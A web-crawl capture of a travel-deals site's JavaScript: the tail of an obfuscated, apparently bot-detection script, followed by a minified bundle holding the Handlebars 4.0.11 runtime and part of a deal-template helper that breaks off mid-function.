M*H*H+H*H*H,jI=Gl+H,Cd=LM+q8*H+X0*H*H+H*H*H,gX=Gl+LM*H+X0*H*H+H*H*H,lJ=gC+TM*H+gC*H*H+H*H*H,sA=gC+H+gC*H*H,Jz=gC+Gl*H+LM*H*H+H*H*H,OR=AM+GI*H+Gl*H*H+H*H*H,w2=TM+H+TM*H*H+H*H*H,RY=DQ+gC*H+GI*H*H+H*H*H,cX=q8+TM*H+DQ*H*H+H*H*H,rl=DQ+q8*H+gC*H*H,Zc=AM+Xg*H+GI*H*H+H*H*H,dQ=AM+LM*H+LM*H*H,vC=TM+q8*H+GI*H*H,Fl=q8+LM*H+Gl*H*H,Vh=AM+Gl*H+X0*H*H+H*H*H,gQ=GI+LM*H+LM*H*H,b8=Gl+Xg*H+Gl*H*H,Qd=GI+X0*H+H*H+H*H*H,DW=q8+gC*H+Gl*H*H+H*H*H,mX=X0+DQ*H+Xg*H*H+H*H*H,U5=LM+Gl*H+GI*H*H,hX=q8+LM*H+DQ*H*H+H*H*H,jj=LM+Xg*H+X0*H*H+H*H*H,zA=GI+gC*H+GI*H*H,bn=LM+gC*H+H*H+H*H*H,DC=q8+TM*H+LM*H*H,wp=TM+gC*H+gC*H*H+H*H*H,bR=Gl+LM*H+H*H+H*H*H,Kp=LM+X0*H+GI*H*H+H*H*H,Ej=Xg+Gl*H+LM*H*H+H*H*H,nK=X0+LM*H+H*H,fM=GI+gC*H+DQ*H*H,NU=X0+GI*H+H*H+H*H*H,mL=Gl+GI*H+Gl*H*H,Pz=Xg+X0*H+Gl*H*H+H*H*H,WY=X0+DQ*H+gC*H*H+H*H*H,KI=Xg+Gl*H+DQ*H*H,DI=DQ+Gl*H+LM*H*H,YU=q8+q8*H+LM*H*H+H*H*H,Fk=X0+q8*H+gC*H*H,pM=Xg+LM*H+LM*H*H,mR=X0+H+gC*H*H+H*H*H,GR=TM+q8*H+LM*H*H+H*H*H,pJ=X0+LM*H+GI*H*H+H*H*H,kU=DQ+H+q8*H*H+H*H*H,cn=GI+H+DQ*H*H+H*H*H,SP=TM+GI*H+X0*H*H+H*H*H,Qn=AM+gC*H+Gl*H*H+H*H*H,FK=TM+TM*H+LM*H*H,nY=AM+DQ*H+Gl*H*H+H*H*H,Ig=GI+DQ*H+LM*H*H,c8=AM+TM*H+GI*H*H,Pn=X0+Xg*H+LM*H*H+H*H*H,wH=GI+gC*H,pW=TM+gC*H+LM*H*H+H*H*H,NQ=Xg+GI*H+H*H,FN=q8+Xg*H+X0*H*H+H*H*H,VM=TM+LM*H+Gl*H*H,bJ=gC+H+DQ*H*H+H*H*H,LY=gC+DQ*H+q8*H*H+H*H*H,qQ=Gl+H+H*H,C6=Xg+LM*H+TM*H*H+H*H*H,H2=DQ+DQ*H+Gl*H*H+H*H*H,BS=Gl+X0*H+TM*H*H,fS=X0+GI*H,Bd=AM+DQ*H+gC*H*H+H*H*H,rS=Gl+Xg*H+GI*H*H,IC=q8+TM*H+Gl*H*H,V2=LM+X0*H+GI*H*H,QI=AM+Xg*H+LM*H*H,Rp=TM+DQ*H+DQ*H*H+H*H*H,hn=Xg+DQ*H+DQ*H*H+H*H*H,Vp=Xg+GI*H+DQ*H*H+H*H*H,OM=GI+Gl*H+gC*H*H,hS=DQ+Xg*H+GI*H*H,lS=DQ+DQ*H+TM*H*H,D6=Xg+H+LM*H*H+H*H*H,CX=DQ+LM*H+X0*H*H+H*H*H,EX=Gl+Xg*H+Gl*H*H+H*H*H,Nd=Gl+LM*H+Gl*H*H+H*H*H,Jd=AM+Gl*H+LM*H*H+H*H*H,YM=Gl+Gl*H+DQ*H*H,jh=DQ+Xg*H+GI*H*H+H*H*H,lP=LM+DQ*H+DQ*H*H+H*H*H,rn=LM+gC*H+DQ*H*H+H*H*H,AY=X0+GI*H+TM*H*H+H*H*H,CU=q8+X0*H+LM*H*H+H*H*H,U2=Xg+q8*H+H*H+H*H*H,HL=LM+GI*H+GI*H*H,t8=LM+X0*H+TM*H*H,A6=LM+Xg*H+DQ*H*H+H*H*H,lA=LM+LM*H+X0*H*H+H*H*H,S2=LM+gC*H+gC*H*H,tC=TM+Xg*H+DQ*H*H,Jc=DQ+X0*H+Gl*H*H+H*H*H,pk=Xg+TM*H+LM*H*H,EA=q8+gC*H+LM*H*H,GL=Gl+TM*H+LM*H*H,DU=TM+gC*H+q8*H*H+H*H*H,SA=LM+gC*H+LM*H*H,Y3=TM+q8*H+TM*H*H+H*H*H,gG=LM+Xg*H+gC*H*H+H*H*H,X2=GI+Xg*H+GI*H*H+H*H*H,MU=LM+TM*H+LM*H*H+H*H*H,KS=GI+Xg*H+gC*H*H,Rz=LM+DQ*H+X0*H*H+H*H*H,kL=X0+q8*H+TM*H*H,hj=Xg+LM*H+X0*H*H+H*H*H,G5=GI+H+TM*H*H,fN=GI+LM*H+X0*H*H+H*H*H,sY=Xg+q8*H+GI*H*H+H*H*H,hY=Xg+Xg*H+gC*H*H+H*H*H,vh=TM+GI*H+GI*H*H+H*H*H,v3=GI+q8*H+DQ*H*H+H*H*H,vT=gC+Gl*H+Gl*H*H,f3=GI+X0*H+TM*H*H+H*H*H,C3=LM+Gl*H+Gl*H*H+H*H*H,qJ=GI+H+Gl*H*H+H*H*H,k2=q8+X0*H+gC*H*H+H*H*H,Ln=gC+gC*H+Gl*H*H+H*H*H,N=DQ+X0*H+DQ*H*H,IP=q8+gC*H+q8*H*H+H*H*H,pR=LM+gC*H+LM*H*H+H*H*H,F8=TM+DQ*H+Gl*H*H,F3=Gl+X0*H+DQ*H*H+H*H*H,nk=TM+Gl*H+Gl*H*H,EI=GI+LM*H+H*H+H*H*H,PP=AM+Xg*H+DQ*H*H+H*H*H,Z2=GI+DQ*H+q8*H*H+H*H*H,DS=gC+Xg*H+H*H,SS=GI+TM*H+LM*H*H,NC=DQ+DQ*H+H*H,tj=DQ+Gl*H+X0*H*H+H*H*H,Tz=Gl+GI*H+q8*H*H+H*H*H,KP=gC+Xg*H+gC*H*H+H*H*H,mh=AM+TM*H+LM*H*H+H*H*H,EY=DQ+Xg*H+TM*H*H+H*H*H,gc=GI+H+LM*H*H+H*H*H,MN=Gl+Xg*H+LM*H*H,VX=Xg+TM*H+X0*H*H+H*H*H,jT=DQ+gC*H+H*H,hz=TM+DQ*H+TM*H*H,AK=AM+gC*H,lk=Xg+gC*H,Ug=Xg+Gl*H+Xg*H*H,NH=gC+q8*H+Gl*H*H,Wl=Gl+X0*H+H*H,E3=GI+Gl*H+TM*H*H+H*H*H,OQ=AM+DQ*H,Tk=X0+GI*H+gC*H*H,Mc=DQ+GI*H+X0*H*H+H*H*H,PK=TM+gC*H,Vd=Xg+X0*H+gC*H*H+H*H*H,rU=X0+TM*H+LM*H*H+H*H*H,XR=DQ+X0*H+TM*H*H+H*H*H,v5=GI+q8*H+Gl*H*H,xU=gC+LM*H+LM*H*H+H*H*H,hJ=AM+DQ*H+LM*H*H+H*H*H,BG=X0+Xg*H+X0*H*H+H*H*H,pT=gC+H+H*H,C8=Gl+q8*H+TM*H*H,pn=q8+q8*H+DQ*H*H+H*H*H,bj=X0+H+GI*H*H+H*H*H,RT=AM+H+LM*H*H,NJ=AM+H+X0*H*H+H*H*H,WA=LM+Xg*H+TM*H*H,CQ=Xg+TM*H,Lz=gC+LM*H+GI*H*H+H*H*H,IU=X0+q8*H+Gl*H*H+H*H*H,Zh=gC+TM*H+GI*H*H+H*H*H,LW=GI+Gl*H+Gl*H*H+H*H*H,qM=AM+Gl*H+gC*H*H,Fn=Gl+LM*H+DQ*H*H+H*H*H,mY=AM+Xg*H+gC*H*H+H*H*H,Sh=gC+LM*H+gC*H*H+H*H*H,g0=gC+GI*H+GI*H*H,hG=AM+q8*H+GI*H*H+H*H*H,Cj=TM+GI*H+H*H,qj=LM+Gl*H+X0*H*H+H*H*H,Fg=GI+q8*H+DQ*H*H,Hd=DQ+gC*H+X0*H*H+H*H*H,n0=LM+DQ*H+TM*H*H,VL=DQ+GI*H+DQ*H*H,zH=GI+TM*H,qX=GI+q8*H+TM*H*H+H*H*H,UJ=gC+X0*H+Gl*H*H+H*H*H,x5=gC+Xg*H+DQ*H*H,bM=DQ+Gl*H,EH=TM+Gl*H+DQ*H*H,Vn=LM+gC*H+q8*H*H+H*H*H,LU=Gl+H+TM*H*H+H*H*H,z2=DQ+LM*H+gC*H*H+H*H*H,M5=Xg+GI*H+H*H+H*H*H,cP=TM+q8*H+DQ*H*H+H*H*H,YY=TM+H+gC*H*H+H*H*H,D3=AM+X0*H+gC*H*H+H*H*H,l2=gC+H+LM*H*H+H*H*H,MY=TM+q8*H+gC*H*H+H*H*H,XW=gC+H+H*H+H*H*H,qc=q8+H+gC*H*H+H*H*H,BM=TM+H,gI=X0+TM*H+TM*H*H,vI=q8+q8*H+DQ*H*H,IR=DQ+Gl*H+TM*H*H+H*H*H,QQ=AM+Xg*H+H*H,lW=DQ+X0*H+X0*H*H+H*H*H,KN=gC+GI*H,Mj=AM+X0*H+LM*H*H+H*H*H,sW=TM+q8*H+TM*H*H,O2=gC+q8*H+DQ*H*H+H*H*H,LR=AM+H+q8*H*H+H*H*H,GP=AM+gC*H+Xg*H*H+H*H*H,YA=q8+Gl*H+TM*H*H,wl=LM+TM*H+TM*H*H,OI=AM+Gl*H+LM*H*H,bg=GI+Xg*H+TM*H*H,n5=TM+Xg*H,wI=X0+GI*H+LM*H*H+TM*H*H*H+gC*H*H*H*H,rN=q8+X0*H+q8*H*H+H*H*H,Bn=Xg+q8*H+Gl*H*H+H*H*H,sp=DQ+q8*H+H*H+H*H*H,cj=LM+DQ*H+LM*H*H+H*H*H,G8=AM+Xg*H+GI*H*H,mz=TM+TM*H+H*H+H*H*H,tN=gC+LM*H+DQ*H*H+H*H*H,Ez=Gl+H+H*H+H*H*H,lU=gC+TM*H+LM*H*H+H*H*H,HU=GI+DQ*H+Gl*H*H+H*H*H,K3=TM+TM*H+GI*H*H+H*H*H;}var Sbk;function Xn(){var kXl=[];Xn=function(){return kXl;};return kXl;}var OQk;function J7(YSl,SXl){var rTl=function(){};wN.push(WZ);rTl[Vx()[cB(Pm)](qV,Lq,rv,hP)][WJ()[Ah(T3)](Rc,fq,wX([]),KV)]=YSl;rTl[z3(typeof Vx()[cB(T3)],jp([],[][[]]))?Vx()[cB(f7)].call(null,Cr,YB,IE,lw):Vx()[cB(Pm)](wX(wX([])),Lq,wX([]),hP)][Xn()[JY(T3)](Aw,lX,wX(vv))]=function(ITl){wN.push(F1);var O8l;return O8l=this[Vx()[cB(sX)].apply(null,[gx,St,RIk,NP])]=SXl(ITl),wN.pop(),O8l;};rTl[Vx()[cB(Pm)](gt,Lq,Nx,hP)][WJ()[Ah(Pm)].apply(null,[Q9,wX(wX(vv)),mV,bJ])]=function(){wN.push(MB);var dJl;return dJl=this[Vx()[cB(sX)](gx,St,RIk,Iz)]=SXl(this[Vx()[cB(sX)](XZ,St,Gw,Iz)]),wN.pop(),dJl;};var tpl;return wN.pop(),tpl=new rTl(),tpl;}var GE;rIl;}());

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fvendor%2fhandlebars.runtime-v4.0.11.js%2c%2fres%2ftmpl%2ftemplates.min.js%2c%2fres%2fvendor%2fjquery.dotdotdot.js%2c%2fres%2fjs%2flistview%2fitemlist.js%2c%2fres%2fjs%2flistview%2flist-render.js%2c%2fres%2fjs%2flistview%2flist-filter.js%2c%2fres%2fjs%2flistview%2flist-sort.js&v=76JDCENBD-
body_size: 44342
content:
/* -- 2026-01-20T18:02:49.0877870Z -- */
/* -- handlebars.runtime-v4.0.11.js -- */
!function(t,e){"object"==typeof exports&&"object"==typeof module?module.exports=e():"function"==typeof define&&define.amd?define([],e):"object"==typeof exports?exports.Handlebars=e():t.Handlebars=e()}(this,function(){return function(t){var e={};function r(n){if(e[n])return e[n].exports;var a=e[n]={exports:{},id:n,loaded:!1};return t[n].call(a.exports,a,a.exports,r),a.loaded=!0,a.exports}return r.m=t,r.c=e,r.p="",r(0)}([function(t,e,r){"use strict";var n=r(1).default,a=r(2).default;e.__esModule=!0;var o=n(r(3)),i=a(r(20)),u=a(r(5)),s=n(r(4)),l=n(r(21)),c=a(r(33));function f(){var t=new o.HandlebarsEnvironment;return s.extend(t,o),t.SafeString=i.default,t.Exception=u.default,t.Utils=s,t.escapeExpression=s.escapeExpression,t.VM=l,t.template=function(e){return l.template(e,t)},t}var p=f();p.create=f,c.default(p),p.default=p,e.default=p,t.exports=e.default},function(t,e){"use strict";e.default=function(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var r in t)Object.prototype.hasOwnProperty.call(t,r)&&(e[r]=t[r]);return e.default=t,e},e.__esModule=!0},function(t,e){"use strict";e.default=function(t){return t&&t.__esModule?t:{default:t}},e.__esModule=!0},function(t,e,r){"use strict";var n=r(2).default;e.__esModule=!0,e.HandlebarsEnvironment=l;var a=r(4),o=n(r(5)),i=r(9),u=r(17),s=n(r(19));e.VERSION="4.0.11";e.COMPILER_REVISION=7;e.REVISION_CHANGES={1:"<= 1.0.rc.2",2:"== 1.0.0-rc.3",3:"== 1.0.0-rc.4",4:"== 1.x.x",5:"== 2.0.0-alpha.x",6:">= 2.0.0-beta.1",7:">= 4.0.0"};function l(t,e,r){this.helpers=t||{},this.partials=e||{},this.decorators=r||{},i.registerDefaultHelpers(this),u.registerDefaultDecorators(this)}l.prototype={constructor:l,logger:s.default,log:s.default.log,registerHelper:function(t,e){if("[object Object]"===a.toString.call(t)){if(e)throw new o.default("Arg not supported with multiple helpers");a.extend(this.helpers,t)}else this.helpers[t]=e},unregisterHelper:function(t){delete this.helpers[t]},registerPartial:function(t,e){if("[object Object]"===a.toString.call(t))a.extend(this.partials,t);else{if("undefined"==typeof e)throw new o.default('Attempting to register a partial called "'+t+'" as undefined');this.partials[t]=e}},unregisterPartial:function(t){delete this.partials[t]},registerDecorator:function(t,e){if("[object Object]"===a.toString.call(t)){if(e)throw new o.default("Arg not supported with multiple decorators");a.extend(this.decorators,t)}else this.decorators[t]=e},unregisterDecorator:function(t){delete this.decorators[t]}};var c=s.default.log;e.log=c,e.createFrame=a.createFrame,e.logger=s.default},function(t,e){"use strict";e.__esModule=!0,e.extend=i,e.indexOf=function(t,e){for(var r=0,n=t.length;r<n;r++)if(t[r]===e)return r;return-1},e.escapeExpression=function(t){if("string"!=typeof t){if(t&&t.toHTML)return t.toHTML();if(null==t)return"";if(!t)return t+"";t=""+t}if(!a.test(t))return t;return t.replace(n,o)},e.isEmpty=function(t){return!t&&0!==t||!(!l(t)||0!==t.length)},e.createFrame=function(t){var e=i({},t);return e._parent=t,e},e.blockParams=function(t,e){return t.path=e,t},e.appendContextPath=function(t,e){return(t?t+".":"")+e};var r={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#x27;","`":"&#x60;","=":"&#x3D;"},n=/[&<>"'`=]/g,a=/[&<>"'`=]/;function o(t){return r[t]}function i(t){for(var e=1;e<arguments.length;e++)for(var r in arguments[e])Object.prototype.hasOwnProperty.call(arguments[e],r)&&(t[r]=arguments[e][r]);return t}var u=Object.prototype.toString;e.toString=u;var s=function(t){return"function"==typeof t};s(/x/)&&(e.isFunction=s=function(t){return"function"==typeof t&&"[object Function]"===u.call(t)}),e.isFunction=s;var l=Array.isArray||function(t){return!(!t||"object"!=typeof t)&&"[object Array]"===u.call(t)};e.isArray=l},function(t,e,r){"use strict";var n=r(6).default;e.__esModule=!0;var a=["description","fileName","lineNumber","message","name","number","stack"];function o(t,e){var r=e&&e.loc,i=void 0,u=void 0;r&&(t+=" - "+(i=r.start.line)+":"+(u=r.start.column));for(var s=Error.prototype.constructor.call(this,t),l=0;l<a.length;l++)this[a[l]]=s[a[l]];Error.captureStackTrace&&Error.captureStackTrace(this,o);try{r&&(this.lineNumber=i,n?Object.defineProperty(this,"column",{value:u,enumerable:!0}):this.column=u)}catch(t){}}o.prototype=new Error,e.default=o,t.exports=e.default},function(t,e,r){t.exports={default:r(7),__esModule:!0}},function(t,e,r){var n=r(8);t.exports=function(t,e,r){return n.setDesc(t,e,r)}},function(t,e){var r=Object;t.exports={create:r.create,getProto:r.getPrototypeOf,isEnum:{}.propertyIsEnumerable,getDesc:r.getOwnPropertyDescriptor,setDesc:r.defineProperty,setDescs:r.defineProperties,getKeys:r.keys,getNames:r.getOwnPropertyNames,getSymbols:r.getOwnPropertySymbols,each:[].forEach}},function(t,e,r){"use strict";var n=r(2).default;e.__esModule=!0,e.registerDefaultHelpers=function(t){a.default(t),o.default(t),i.default(t),u.default(t),s.default(t),l.default(t),c.default(t)};var a=n(r(10)),o=n(r(11)),i=n(r(12)),u=n(r(13)),s=n(r(14)),l=n(r(15)),c=n(r(16))},function(t,e,r){"use strict";e.__esModule=!0;var n=r(4);e.default=function(t){t.registerHelper("blockHelperMissing",function(e,r){var a=r.inverse,o=r.fn;if(!0===e)return o(this);if(!1===e||null==e)return a(this);if(n.isArray(e))return e.length>0?(r.ids&&(r.ids=[r.name]),t.helpers.each(e,r)):a(this);if(r.data&&r.ids){var i=n.createFrame(r.data);i.contextPath=n.appendContextPath(r.data.contextPath,r.name),r={data:i}}return o(e,r)})},t.exports=e.default},function(t,e,r){"use strict";var n=r(2).default;e.__esModule=!0;var a=r(4),o=n(r(5));e.default=function(t){t.registerHelper("each",function(t,e){if(!e)throw new o.default("Must pass iterator to #each");var r=e.fn,n=e.inverse,i=0,u="",s=void 0,l=void 0;function c(e,n,o){s&&(s.key=e,s.index=n,s.first=0===n,s.last=!!o,l&&(s.contextPath=l+e)),u+=r(t[e],{data:s,blockParams:a.blockParams([t[e],e],[l+e,null])})}if(e.data&&e.ids&&(l=a.appendContextPath(e.data.contextPath,e.ids[0])+"."),a.isFunction(t)&&(t=t.call(this)),e.data&&(s=a.createFrame(e.data)),t&&"object"==typeof t)if(a.isArray(t))for(var f=t.length;i<f;i++)i in t&&c(i,i,i===t.length-1);else{var p=void 0;for(var d in t)t.hasOwnProperty(d)&&(void 0!==p&&c(p,i-1),p=d,i++);void 0!==p&&c(p,i-1,!0)}return 0===i&&(u=n(this)),u})},t.exports=e.default},function(t,e,r){"use strict";var n=r(2).default;e.__esModule=!0;var a=n(r(5));e.default=function(t){t.registerHelper("helperMissing",function(){if(1!==arguments.length)throw new a.default('Missing helper: "'+arguments[arguments.length-1].name+'"')})},t.exports=e.default},function(t,e,r){"use strict";e.__esModule=!0;var n=r(4);e.default=function(t){t.registerHelper("if",function(t,e){return n.isFunction(t)&&(t=t.call(this)),!e.hash.includeZero&&!t||n.isEmpty(t)?e.inverse(this):e.fn(this)}),t.registerHelper("unless",function(e,r){return t.helpers.if.call(this,e,{fn:r.inverse,inverse:r.fn,hash:r.hash})})},t.exports=e.default},function(t,e){"use strict";e.__esModule=!0,e.default=function(t){t.registerHelper("log",function(){for(var e=[void 0],r=arguments[arguments.length-1],n=0;n<arguments.length-1;n++)e.push(arguments[n]);var a=1;null!=r.hash.level?a=r.hash.level:r.data&&null!=r.data.level&&(a=r.data.level),e[0]=a,t.log.apply(t,e)})},t.exports=e.default},function(t,e){"use strict";e.__esModule=!0,e.default=function(t){t.registerHelper("lookup",function(t,e){return t&&t[e]})},t.exports=e.default},function(t,e,r){"use strict";e.__esModule=!0;var n=r(4);e.default=function(t){t.registerHelper("with",function(t,e){n.isFunction(t)&&(t=t.call(this));var r=e.fn;if(n.isEmpty(t))return e.inverse(this);var a=e.data;return e.data&&e.ids&&((a=n.createFrame(e.data)).contextPath=n.appendContextPath(e.data.contextPath,e.ids[0])),r(t,{data:a,blockParams:n.blockParams([t],[a&&a.contextPath])})})},t.exports=e.default},function(t,e,r){"use strict";var n=r(2).default;e.__esModule=!0,e.registerDefaultDecorators=function(t){a.default(t)};var a=n(r(18))},function(t,e,r){"use strict";e.__esModule=!0;var n=r(4);e.default=function(t){t.registerDecorator("inline",function(t,e,r,a){var o=t;return e.partials||(e.partials={},o=function(a,o){var i=r.partials;r.partials=n.extend({},i,e.partials);var u=t(a,o);return r.partials=i,u}),e.partials[a.args[0]]=a.fn,o})},t.exports=e.default},function(t,e,r){"use strict";e.__esModule=!0;var n=r(4),a={methodMap:["debug","info","warn","error"],level:"info",lookupLevel:function(t){if("string"==typeof t){var e=n.indexOf(a.methodMap,t.toLowerCase());t=e>=0?e:parseInt(t,10)}return t},log:function(t){if(t=a.lookupLevel(t),"undefined"!=typeof console&&a.lookupLevel(a.level)<=t){var e=a.methodMap[t];console[e]||(e="log");for(var r=arguments.length,n=Array(r>1?r-1:0),o=1;o<r;o++)n[o-1]=arguments[o]}}};e.default=a,t.exports=e.default},function(t,e){"use strict";function r(t){this.string=t}e.__esModule=!0,r.prototype.toString=r.prototype.toHTML=function(){return""+this.string},e.default=r,t.exports=e.default},function(t,e,r){"use strict";var n=r(22).default,a=r(1).default,o=r(2).default;e.__esModule=!0,e.checkRevision=function(t){var e=t&&t[0]||1,r=s.COMPILER_REVISION;if(e!==r){if(e<r){var n=s.REVISION_CHANGES[r],a=s.REVISION_CHANGES[e];throw new u.default("Template was precompiled with an older version of Handlebars than the current runtime. Please update your precompiler to a newer version ("+n+") or downgrade your runtime to an older version ("+a+").")}throw new u.default("Template was precompiled with a newer version of Handlebars than the current runtime. Please update your runtime to a newer version ("+t[1]+").")}},e.template=function(t,e){if(!e)throw new u.default("No environment passed to template");if(!t||!t.main)throw new u.default("Unknown template object: "+typeof t);t.main.decorator=t.main_d,e.VM.checkRevision(t.compiler);var r={strict:function(t,e){if(!(e in t))throw new u.default('"'+e+'" not defined in '+t);return t[e]},lookup:function(t,e){for(var r=t.length,n=0;n<r;n++)if(t[n]&&null!=t[n][e])return t[n][e]},lambda:function(t,e){return"function"==typeof t?t.call(e):t},escapeExpression:i.escapeExpression,invokePartial:function(r,n,a){a.hash&&(n=i.extend({},n,a.hash),a.ids&&(a.ids[0]=!0));r=e.VM.resolvePartial.call(this,r,n,a);var o=e.VM.invokePartial.call(this,r,n,a);null==o&&e.compile&&(a.partials[a.name]=e.compile(r,t.compilerOptions,e),o=a.partials[a.name](n,a));if(null!=o){if(a.indent){for(var s=o.split("\n"),l=0,c=s.length;l<c&&(s[l]||l+1!==c);l++)s[l]=a.indent+s[l];o=s.join("\n")}return o}throw new u.default("The partial "+a.name+" could not be compiled when running in runtime-only mode")},fn:function(e){var r=t[e];return r.decorator=t[e+"_d"],r},programs:[],program:function(t,e,r,n,a){var o=this.programs[t],i=this.fn(t);return e||a||n||r?o=l(this,t,i,e,r,n,a):o||(o=this.programs[t]=l(this,t,i)),o},data:function(t,e){for(;t&&e--;)t=t._parent;return t},merge:function(t,e){var r=t||e;return t&&e&&t!==e&&(r=i.extend({},e,t)),r},nullContext:n({}),noop:e.VM.noop,compilerInfo:t.compiler};function a(e){var n=arguments.length<=1||void 0===arguments[1]?{}:arguments[1],o=n.data;a._setup(n),!n.partial&&t.useData&&(o=function(t,e){e&&"root"in e||((e=e?s.createFrame(e):{}).root=t);return e}(e,o));var i=void 0,u=t.useBlockParams?[]:void 0;function l(e){return""+t.main(r,e,r.helpers,r.partials,o,u,i)}return t.useDepths&&(i=n.depths?e!=n.depths[0]?[e].concat(n.depths):n.depths:[e]),(l=f(t.main,l,r,n.depths||[],o,u))(e,n)}return a.isTop=!0,a._setup=function(n){n.partial?(r.helpers=n.helpers,r.partials=n.partials,r.decorators=n.decorators):(r.helpers=r.merge(n.helpers,e.helpers),t.usePartial&&(r.partials=r.merge(n.partials,e.partials)),(t.usePartial||t.useDecorators)&&(r.decorators=r.merge(n.decorators,e.decorators)))},a._child=function(e,n,a,o){if(t.useBlockParams&&!a)throw new u.default("must pass block params");if(t.useDepths&&!o)throw new u.default("must pass parent depths");return l(r,e,t[e],n,0,a,o)},a},e.wrapProgram=l,e.resolvePartial=function(t,e,r){t?t.call||r.name||(r.name=t,t=r.partials[t]):t="@partial-block"===r.name?r.data["partial-block"]:r.partials[r.name];return t},e.invokePartial=function(t,e,r){var n=r.data&&r.data["partial-block"];r.partial=!0,r.ids&&(r.data.contextPath=r.ids[0]||r.data.contextPath);var a=void 0;r.fn&&r.fn!==c&&function(){r.data=s.createFrame(r.data);var t=r.fn;a=r.data["partial-block"]=function(e){var r=arguments.length<=1||void 0===arguments[1]?{}:arguments[1];return r.data=s.createFrame(r.data),r.data["partial-block"]=n,t(e,r)},t.partials&&(r.partials=i.extend({},r.partials,t.partials))}();void 0===t&&a&&(t=a);if(void 0===t)throw new u.default("The partial "+r.name+" could not be found");if(t instanceof Function)return t(e,r)},e.noop=c;var i=a(r(4)),u=o(r(5)),s=r(3);function l(t,e,r,n,a,o,i){function u(e){var a=arguments.length<=1||void 0===arguments[1]?{}:arguments[1],u=i;return!i||e==i[0]||e===t.nullContext&&null===i[0]||(u=[e].concat(i)),r(t,e,t.helpers,t.partials,a.data||n,o&&[a.blockParams].concat(o),u)}return(u=f(r,u,t,i,n,o)).program=e,u.depth=i?i.length:0,u.blockParams=a||0,u}function c(){return""}function f(t,e,r,n,a,o){if(t.decorator){var u={};e=t.decorator(e,u,r,n&&n[0],a,o,n),i.extend(e,u)}return e}},function(t,e,r){t.exports={default:r(23),__esModule:!0}},function(t,e,r){r(24),t.exports=r(29).Object.seal},function(t,e,r){var n=r(25);r(26)("seal",function(t){return function(e){return t&&n(e)?t(e):e}})},function(t,e){t.exports=function(t){return"object"==typeof t?null!==t:"function"==typeof t}},function(t,e,r){var n=r(27),a=r(29),o=r(32);t.exports=function(t,e){var r=(a.Object||{})[t]||Object[t],i={};i[t]=e(r),n(n.S+n.F*o(function(){r(1)}),"Object",i)}},function(t,e,r){var n=r(28),a=r(29),o=r(30),i=function(t,e,r){var u,s,l,c=t&i.F,f=t&i.G,p=t&i.S,d=t&i.P,h=t&i.B,v=t&i.W,m=f?a:a[e]||(a[e]={}),g=f?n:p?n[e]:(n[e]||{}).prototype;for(u in f&&(r=e),r)(s=!c&&g&&u in g)&&u in m||(l=s?g[u]:r[u],m[u]=f&&"function"!=typeof g[u]?r[u]:h&&s?o(l,n):v&&g[u]==l?function(t){var e=function(e){return this instanceof t?new t(e):t(e)};return e.prototype=t.prototype,e}(l):d&&"function"==typeof l?o(Function.call,l):l,d&&((m.prototype||(m.prototype={}))[u]=l))};i.F=1,i.G=2,i.S=4,i.P=8,i.B=16,i.W=32,t.exports=i},function(t,e){var r=t.exports="undefined"!=typeof window&&window.Math==Math?window:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")();"number"==typeof __g&&(__g=r)},function(t,e){var r=t.exports={version:"1.2.6"};"number"==typeof __e&&(__e=r)},function(t,e,r){var n=r(31);t.exports=function(t,e,r){if(n(t),void 0===e)return t;switch(r){case 1:return function(r){return t.call(e,r)};case 2:return function(r,n){return t.call(e,r,n)};case 3:return function(r,n,a){return t.call(e,r,n,a)}}return function(){return t.apply(e,arguments)}}},function(t,e){t.exports=function(t){if("function"!=typeof t)throw TypeError(t+" is not a function!");return t}},function(t,e){t.exports=function(t){try{return!!t()}catch(t){return!0}}},function(t,e){(function(r){"use strict";e.__esModule=!0,e.default=function(t){var e="undefined"!=typeof r?r:window,n=e.Handlebars;t.noConflict=function(){return e.Handlebars===t&&(e.Handlebars=n),t}},t.exports=e.default}).call(e,function(){return this}())}])});
/* -- templates.min.js -- */
/*! -- 2026-01-15T19:01:07.007Z -- */
function SRDealTemplateHelper(l,n){var a=this,e=null;if(n&&n.length>0&&(e=JSON.parse(n)),this.deal=l,this.kwHasli=this.deal&&this.deal.kw&&this.deal.kw.indexOf("<li>")>=0,this.hascImg=function(){return!!(a.deal&&a.deal.ima&&a.deal.ima.nam&&a.deal.ima.nam.length>0)},this.cImgDir=function(){return a.deal&&a.deal.ima&&a.deal.ima.ir&&1==a.deal.ima.ir?"remote/":"images/"},this.cImgVer=function(){return a.deal&&a.deal.ima&&a.deal.ima.v&&a.deal.ima.v>1?"&v="+a.deal.ima.v:""},this.urlTarget=function(){return a.deal&&(a.deal.xdl||5==a.deal.grp)||tzoo.search&&tzoo.search.searchParameters&&tzoo.search.searchParameters.isHotelPlatformSearch?tzoo.search&&tzoo.search.searchParameters&&tzoo.search.searchParameters.isHotelPlatformSearch&&tzoo.layout.isXs()?"_self":"_blank":"_self"},this.urlWithSuffix=function(){var l="";if(l=a.inSearchResults()?tzoo.getVariable("tzoo.search.renderAPI.settings.urlSuffix"):tzoo.getVariable("tzoo.onward.renderAPI.settings.urlSuffix"),a.deal){var n=a.deal.url;return null!=l&&""!=l&&(n=n+(n.indexOf("?")>0?"&":"?")+l),n}return""},this.keywordsStartTag=function(){return a.kwHasli?'<ul class="list-nostyle">':""},this.keywordsEndTag=function(){return a.kwHasli?"</ul>":""},this.hasRating=function(){return a.deal.rev&&l.rev.pp>0},this.hasPositiveFeedback=function(){return a.deal.rev&&l.rev.fc>0},this.ratingPercentageOffset=function(){return a.deal.rev&&$.isNumeric(a.deal.rev.pp)?10*(100-a.deal.rev.pp):0},this.whenClass=function(){return a.hasRating()?"deal-when deal-when-above-rating":"deal-when"},this.showStarRating=function(){return!(!a.deal||!(a.deal.stl&&a.deal.stl.length>0||a.deal.str&&a.deal.str>0))},this.starRatingValueInPercentage=function(){return a.deal&&a.deal.str&&a.deal.str>0?Math.round(100*a.deal.str/5)+"%":"0"},this.membersSaysValue=function(){if(a.deal.fcl.length>0)return tzoo.resources.MemberSaysValue.replace("{0}",a.deal.fcl[0].res)},this.hasBadges=function(){return a.deal&&a.deal.srb&&a.deal.srb.length>0},this.showSource=function(){return a.deal&&a.deal.src&&0!==a.deal.src.length&&a.deal.src!=a.deal.whe},this.IconClasses=function(){var l="";return 